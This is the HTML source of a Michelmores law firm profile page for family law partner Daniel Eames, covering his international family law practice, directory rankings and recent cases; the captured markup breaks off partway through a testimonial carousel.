

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/people/daniel-eames/
body_size: 30748
content:
<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Daniel Eames - Partner - Family | Michelmores</title>
	<meta name="description" content="I joined Michelmores in 2020 and I am a Partner and Head of Michelmores’ Family team. I am highly experienced in all aspects of Family Law ." />
	<link rel="canonical" href="https://www.michelmores.com/people/daniel-eames/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daniel Eames" />
	<meta property="og:description" content="I joined Michelmores in 2020 and I am a Partner and Head of Michelmores’ Family team. I am highly experienced in all aspects of Family Law ." />
	<meta property="og:url" content="https://www.michelmores.com/people/daniel-eames/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2025-12-08T10:35:43+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/people/daniel-eames/","url":"https://www.michelmores.com/people/daniel-eames/","name":"Daniel Eames - Partner - Family | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"datePublished":"2022-07-21T08:56:27+00:00","dateModified":"2025-12-08T10:35:43+00:00","description":"I joined Michelmores in 2020 and I am a Partner and Head of Michelmores’ Family team. I am highly experienced in all aspects of Family Law .","breadcrumb":{"@id":"https://www.michelmores.com/people/daniel-eames/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/people/daniel-eames/"]}]},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/people/daniel-eames/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Daniel Eames"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_single-people-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-people.0c59b41f3e589f4d81ca625ba609ea8f.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular people-template-default single single-people postid-215 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page theme-colour--blue picostrap_header_navbar_position_">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>
<!-- ========== banner-section start============= -->
<div class="banner-section people-banner bottom-overlay d-flex flex-column align-items-start justify-content-end">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" style="object-position:0 -70px" data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Daniel-Eames-1.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Daniel-Eames-1.jpg" alt="" style="object-position:0 -70px"></noscript>
        <div class="banner-sidebar">
        <div class="container">
            <div class="banner-title">
                <h1>Daniel Eames</h1>
                                    <h2>Partner</h2>
                            </div>
        </div>
    </div>
</div>



<div class="breadcrumbs">
    <div class="container">
        <nav aria-label="breadcrumb">
            <ul class="breadcrumbs__list">
                                                                                <li class="breadcrumbs__item">
                            <a href="/">Home</a>
                        </li>

                                                                                                    <li class="breadcrumbs__item">
                            <a href="/people/">People</a>
                        </li>

                                                                                                    <li class="breadcrumbs__item  active" aria-current="page">Daniel Eames</li>

                                                </ul>
        </nav>
    </div>
</div>


<div class="container">
    <div class="page-main-content  content-sidebar-layout  ">
                    <div class="content-sidebar-layout__sidebar-col"><h6 style>Solicitor - admitted 2000</h6 style><div class="people-contact-details">
    <div class="people-contact-details__text">
        <h6>Contact</h6>
        <a href="tel:+44(0)3330043456">+44 (0) 333 004 3456</a><br><a href="tel:+44 (0) 117 906 9327">+44 (0) 117 906 9327</a><br><a href="mailto:daniel.eames@michelmores.com">daniel.eames@michelmores.com</a><br><a href="https://www.linkedin.com/in/danieleames/" target="_blank" class="people-contact-details__social-link"><span class="social-icon-wrapper"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg></span><span>LinkedIn</span></a>    </div>
    <div class="people-contact-details__author">
        <a href="https://www.michelmores.com/app/uploads/vcards/daniel-eames.vcf">
            <svg class="svg-icon  svg-icon--download-ico" xmlns="http://www.w3.org/2000/svg" width="16" height="15" viewBox="0 0 16 15">
    <polygon points="11.3 7.3 8.4 7.3 8.4 0 6.9 0 6.9 7.3 4.2 7.3 7.8 11.9 11.3 7.3" fill="currentColor"/>
    <path d="M14,7.4v5.9H1.5v-5.9H0v6.6c0,.5.4.8.8.8h13.9c.5,0,.8-.4.8-.8v-6.6h-1.5Z" fill="currentColor"/>
</svg>            Download V Card
        </a>
    </div>
</div>
<div class="quotes-list  ">
            <div class="quote-item">
            <div class="quote-item__text"><p>Daniel provides the clients with a realistic expectation in terms of the outcome, which helps them prepare and ensures that they are not seeking unrealistic settlements.</p>
</div>
                            <div class="quote-item__author">Chambers UK 2026</div>
                    </div>
            <div class="quote-item">
            <div class="quote-item__text"><p>Daniel has a pre-eminent reputation for handling complex international cases.</p>
</div>
                            <div class="quote-item__author">Chambers UK 2026</div>
                    </div>
            <div class="quote-item">
            <div class="quote-item__text"><p>Daniel has a fantastic client manner and he knows how to handle enormous cases.</p>
</div>
                            <div class="quote-item__author">Chambers UK 2026</div>
                    </div>
            <div class="quote-item">
            <div class="quote-item__text"><p>&#8220;He is quite a forceful negotiator and he doesn&#8217;t accept nonsense.</p>
</div>
                            <div class="quote-item__author">Chambers UK 2026</div>
                    </div>
    </div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><h2>Overview</h2><p>I joined Michelmores in 2020 and I am a Partner and Head of Michelmores&#8217; Family team.</p>
<p>I am highly experienced in all aspects of Family Law and I am recognised nationally as an expert in International Family Law including recognition by independent legal directories &#8211; Chambers &amp; Partners as a top tier practitioner in their High Net Worth Guide and by the Legal 500 UK.</p>
<p>I have particular expertise in acting for High Net Worth clients in complex financial disputes and matters involving an international aspect.</p>
<p>I regularly advise on issues of International Family Law and I act as a consultant to other family lawyers on international issues. My cases involve foreign nationals in the UK, expats and foreign assets, and I handle cases throughout the EU, the US, Australasia, Far East and the Middle East. I also frequently act in cases involving businesses and trusts.</p>
<p>I am highly experienced at advising on jurisdictional disputes, enforcement against foreign assets, financial claims in England after a foreign divorce and international children cases.</p>
<p>I am the chair of the International Committee of Resolution (the national organisation of family lawyers) and a fellow of the International Academy of Family Lawyers. I was Resolution&#8217;s spokesperson on the impact of Brexit on International Family Law and was the only solicitor to give evidence to the Justice Select Committee on this issue, and regularly advise the MoJ as a result. I am a member of Lord Justice Moylan&#8217;s International Family Law Committee and was an elected member of Resolution&#8217;s National Committee for eight years.</p>
<p>I am the examiner for Resolution&#8217;s accreditation for International and European Family Law, and an author of Resolution&#8217;s International Online Guide and Practical Law&#8217;s guidance on the impact of Brexit on International Family Law.</p>
<p>I have long-standing expertise in drafting pre-nuptial and post-nuptial agreements, and have successfully resolved a number of complex collaborative law cases.</p>
<p>I am a Band 1 ranked lawyer in Chambers UK and am also ranked in Chambers HNW for Family/Matrimonial: Ultra High Net Worth. I am listed as a Leading Partner by the Legal 500. I am also listed as a Leading Lawyer by <a href="https://www.wiselaw.co.uk/divorce-solicitors-london/family-lawyers-islington/finsbury/#listing324931">Wiselaw</a>.</p>
<div class="simple-accordion  js-simple-accordion  ">
                    <div class="simple-accordion__item  js-simple-accordion-item">
            <div class="simple-accordion__trigger  js-simple-accordion-trigger">
                Areas of expertise                <span class="icon-plus-minus"></span>
            </div>
            <div class="simple-accordion__content  wysiwyg">
                <ul><li><a href="https://www.michelmores.com/individual/family/divorce/">Divorce</a></li><li><a href="https://www.michelmores.com/individual/family/">Family</a></li><li><a href="https://www.michelmores.com/international/">International</a></li><li><a href="https://www.michelmores.com/individual/family/international-children-law/">International Children Law</a></li><li><a href="https://www.michelmores.com/individual/family/international-divorce/">International Divorce</a></li><li><a href="https://www.michelmores.com/individual/family/international-divorce-maintenance/">International Divorce Maintenance</a></li><li><a href="https://www.michelmores.com/individual/family/international-family-law/">International Family Law</a></li><li><a href="https://www.michelmores.com/international/international-private-wealth/">International Private Wealth</a></li><li><a href="https://www.michelmores.com/individual/personal-disputes/">Personal Disputes</a></li><li><a href="https://www.michelmores.com/sector/private-wealth/">Private Wealth</a></li></ul>            </div>
        </div>
    </div>
<h3>Recent experience</h3><p>Successfully defending an £100 million offshore trust from financial claims brought in the High Court</p>
<p>Acting for the French husband in an international maintenance case heard in the Court of Appeal</p>
<p>Acting for the husband in the High Court in first reported case on the English Court&#8217;s jurisdiction to vary a maintenance order following Brexit</p>
<p>Acting for the Danish wife in the High Court in a complex short marriage case involving crypto-currency</p>
<p>Advising the same sex partner on a prenuptial agreement where assets were in excess of £500 million</p>
<div class="people-logo-gallery"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/UK_Leading_partner_2026-272x300.png"><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/UK_Leading_partner_2026-272x300.png" alt=""></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.michelmores.com/app/uploads/2024/10/UK_Leading_partner_2025-272x300.png"><noscript><img src="https://www.michelmores.com/app/uploads/2024/10/UK_Leading_partner_2025-272x300.png" alt=""></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Eames-Daniel-R-2-300x252.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Eames-Daniel-R-2-300x252.jpg" alt=""></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Daniel R Eames Chambers HNW 2025 Logo" data-lazy-src="https://www.michelmores.com/app/uploads/2025/07/Eames-Daniel-R-300x252.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2025/07/Eames-Daniel-R-300x252.jpg" alt="Daniel R Eames Chambers HNW 2025 Logo"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Eames-Daniel-R-1-300x252.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Eames-Daniel-R-1-300x252.jpg" alt=""></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.michelmores.com/app/uploads/2024/07/Eames-Daniel-R-300x224.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/07/Eames-Daniel-R-300x224.jpg" alt=""></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chambers Logo" data-lazy-src="https://www.michelmores.com/app/uploads/2023/10/Eames-Daniel-R-300x252.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2023/10/Eames-Daniel-R-300x252.jpg" alt="Chambers Logo"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Daniel Eames - Wiselaw Leading Lawyer" data-lazy-src="https://www.michelmores.com/app/uploads/2025/02/Wiselaw-Leading-Lawyer-Daniel-Eames-300x255.png"><noscript><img src="https://www.michelmores.com/app/uploads/2025/02/Wiselaw-Leading-Lawyer-Daniel-Eames-300x255.png" alt="Daniel Eames - Wiselaw Leading Lawyer"></noscript></div></div>
    </div>
</div>
<div class="testimonial-carousel  js-testimonial-carousel">
    <div class="container">
        <div class="testimonial-carousel__wrapper">
            <div class="testimonial-carousel__quote-mark">
                <svg class="svg-icon  svg-icon--large-quote" xmlns="http://www.w3.org/2000/svg" width="99.357" height="80.129" viewBox="0 0 99.357 80.129">
